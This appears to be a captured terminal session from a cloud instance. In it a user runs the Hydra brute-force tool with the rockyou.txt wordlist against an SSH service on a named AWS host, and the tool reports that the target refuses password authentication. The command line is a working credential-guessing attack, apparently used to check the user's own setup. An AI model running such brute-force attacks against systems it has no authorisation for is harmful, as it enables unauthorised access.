 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: ssh
ubuntu@ip-10-192-11-150:~$ date
Sat Mar 14 22:36:16 UTC 2020
ubuntu@ip-10-192-11-150:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-95-52-6.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-03-14 22:36:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwrit
ing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-95-52-6.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.8:22/ does not support password authentication.
ubuntu@ip-10-192-11-150:~$